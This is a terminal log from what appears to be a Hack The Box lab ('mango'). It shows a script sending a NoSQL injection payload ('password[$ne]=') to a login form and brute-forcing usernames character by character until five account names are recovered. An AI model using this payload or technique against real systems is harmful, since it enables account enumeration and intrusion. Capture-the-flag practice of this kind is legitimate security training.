 (lololekik㉿Ashitaka)-[~/Documents/htb/mango]
$ python3 blinqinject.py -d "username=LOLOLEKIK&+password[\$ne]=lolo&+login=login" -url http://staging-order.mango.htb/index.php -m post -Rmw "Sorry" -Rml "Welcome" -R -s
[+] injectable Field  !
[+] Search all letters !
[+] Find letter : a
[+] Find letter : d
[+] Find letter : g
[+] Find letter : i
[+] Find letter : l
[+] Find letter : m
[+] Find letter : n
[+] Find letter : o
[+] Find letter : r
[+] Find letter : s
[+] Find letter : t
Character to bruteforce : ['a', 'd', 'g', 'i', 'l', 'm', 'n', 'o', 'r', 's', 't']
[+] Search for the maximum size of the field !
[+] Field size : 16
[+] Search for the start the field !
[+] Find start : a
[+] Find start : l
[+] Find start : m
[+] Search size for each field !
[+] Field size for a : 14
[+] Field size for l : 5
[+] Field size for m : 5
[+] Start bruteforce
[-] Search the next character for the 1th field.. [ma]
[-] Search the next character for the 2th field.. [ad]
[-] Search the next character for the 3th field.. [lo]
[-] Search the next character for the 1th field.. [adm]
[-] Search the next character for the 2th field.. [man]
[-] Search the next character for the 3th field.. [lor]
[-] Search the next character for the 1th field.. [mang]
[-] Search the next character for the 2th field.. [admi]
[-] Search the next character for the 1th field.. [lori]
[+] Field Find : admin
[+] Field Find : mango
[+] Field Find : loris
[-] Search the next character for the 1th field.. [admini]
[-] Search the next character for the 1th field.. [adminis]
[-] Search the next character for the 1th field.. [administ]
[-] Search the next character for the 1th field.. [administr]
[-] Search the next character for the 1th field.. [administra]
[-] Search the next character for the 1th field.. [administrat]
[+] New candidate for administrato with this size : 13
[-] Search the next character for the 1th field.. [administrati]
[-] Search the next character for the 1th field.. [administratio]
[+] Field Find : administrator
[+] Field Find : administration
number of fields : 5
All fields : ['admin', 'mango', 'loris', 'administrator', 'administration']